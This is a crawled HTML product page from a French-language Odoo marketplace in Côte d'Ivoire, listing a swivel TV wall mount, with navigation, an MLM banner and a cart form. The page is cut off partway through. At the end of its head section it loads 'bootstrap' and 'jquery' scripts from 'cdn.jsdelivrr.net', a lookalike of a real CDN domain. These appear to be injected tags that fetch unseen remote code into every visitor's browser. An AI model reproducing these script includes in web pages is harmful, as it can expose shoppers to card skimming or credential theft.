

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/support-mural-pivotant-14-55-adaptatateur-de-prise-3-en-1-oferte-40219
body_size: 133048
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Support mural pour téléviseurs Ecran Plat de 14 &quot;à 46&quot;, supporte jusqu'à 50 Kg. Fabriqué en acier qui offre résistance et durabilité, noir. Idéal pour placer votre téléviseur d'une manière différente et ainsi économiser de l'espace dans votre maison. Il a un grand angle de mobilité grâce à son bras articulé et rend ainsi la vue de la télévision plus confortable et plus claire. Comprend des barres de métal pour une télévision plus grande avec bras articulé de 45cm d'extension. Comprend un jeu de vis, d'écrous et de chevilles pour l'installation. Produit dans la boîte 
 
Principales caractéristiquesType de produit : Support Mural PivotantTaille : 14-55 pouces (De Base sur votre TV vis trou)Matériel : 1,8mm plaque laminée à Tilt : ± 15 ° Hauteur réglable Largeur : 400mm (De haut en bas, le terrain peut être utilisé dans les 75-400mm)Longueur : 400mm (De gauche à droite, le terrain peut être utilisé dans le 75-400mm)Capacité Poids : 50 kg La distance entre le support au mur : 25mm Compatible pour 200 × 200mm, 200 × 400mm, 300 × 300mm, 400 × 400mmPoids : 5 kgDescriptif techniqueSKU: GE070EA1ASALLNAFAMZModèle: PivotantPoids (kg): 0.001Couleur: Noir"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Support Mural Pivotant 14-55 + Adaptatateur De Prise 3 En 1  Oferte"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/support-mural-pivotant-14-55-adaptatateur-de-prise-3-en-1-oferte-40219"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/40219/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Support mural pour téléviseurs Ecran Plat de 14 &quot;à 46&quot;, supporte jusqu'à 50 Kg. Fabriqué en acier qui offre résistance et durabilité, noir. Idéal pour placer votre téléviseur d'une manière différente et ainsi économiser de l'espace dans votre maison. Il a un grand angle de mobilité grâce à son bras articulé et rend ainsi la vue de la télévision plus confortable et plus claire. Comprend des barres de métal pour une télévision plus grande avec bras articulé de 45cm d'extension. Comprend un jeu de vis, d'écrous et de chevilles pour l'installation. Produit dans la boîte 
 
Principales caractéristiquesType de produit : Support Mural PivotantTaille : 14-55 pouces (De Base sur votre TV vis trou)Matériel : 1,8mm plaque laminée à Tilt : ± 15 ° Hauteur réglable Largeur : 400mm (De haut en bas, le terrain peut être utilisé dans les 75-400mm)Longueur : 400mm (De gauche à droite, le terrain peut être utilisé dans le 75-400mm)Capacité Poids : 50 kg La distance entre le support au mur : 25mm Compatible pour 200 × 200mm, 200 × 400mm, 300 × 300mm, 400 × 400mmPoids : 5 kgDescriptif techniqueSKU: GE070EA1ASALLNAFAMZModèle: PivotantPoids (kg): 0.001Couleur: Noir"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Support Mural Pivotant 14-55 + Adaptatateur De Prise 3 En 1  Oferte"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/40219/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Support mural pour téléviseurs Ecran Plat de 14 &quot;à 46&quot;, supporte jusqu'à 50 Kg. Fabriqué en acier qui offre résistance et durabilité, noir. Idéal pour placer votre téléviseur d'une manière différente et ainsi économiser de l'espace dans votre maison. Il a un grand angle de mobilité grâce à son bras articulé et rend ainsi la vue de la télévision plus confortable et plus claire. Comprend des barres de métal pour une télévision plus grande avec bras articulé de 45cm d'extension. Comprend un jeu de vis, d'écrous et de chevilles pour l'installation. Produit dans la boîte 
 
Principales caractéristiquesType de produit : Support Mural PivotantTaille : 14-55 pouces (De Base sur votre TV vis trou)Matériel : 1,8mm plaque laminée à Tilt : ± 15 ° Hauteur réglable Largeur : 400mm (De haut en bas, le terrain peut être utilisé dans les 75-400mm)Longueur : 400mm (De gauche à droite, le terrain peut être utilisé dans le 75-400mm)Capacité Poids : 50 kg La distance entre le support au mur : 25mm Compatible pour 200 × 200mm, 200 × 400mm, 300 × 300mm, 400 × 400mmPoids : 5 kgDescriptif techniqueSKU: GE070EA1ASALLNAFAMZModèle: PivotantPoids (kg): 0.001Couleur: Noir"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/support-mural-pivotant-14-55-adaptatateur-de-prise-3-en-1-oferte-40219"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Support Mural Pivotant 14-55 + Adaptatateur De Prise 3 En 1  Oferte | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "7080020b93c851ef4f2e77e71dd14aba756810d1o1800413279",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Support Mural Pivotant 14-55 + Adaptatateur De Prise 3 En 1  Oferte</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/44185/image_1024/Support%20Mural%20Pivotant%2014-55%20%2B%20Adaptatateur%20De%20Prise%203%20En%201%20%20Oferte?unique=3980da6" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Support Mural Pivotant 14-55 + Adaptatateur De Prise 3 En 1  Oferte" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Support Mural Pivotant 14-55 + Adaptatateur De Prise 3 En 1  Oferte</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/support-mural-pivotant-14-55-adaptatateur-de-prise-3-en-1-oferte-40219</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="7080020b93c851ef4f2e77e71dd14aba756810d1o1800413279"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">7 300</span> CFA</span>
        <span itemprop="price" style="display:none;">7300.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">7 300</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">7 300</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="44185"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="40219"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="44185" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">40219</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="44185">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="40219" data-product-product-id="44185">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
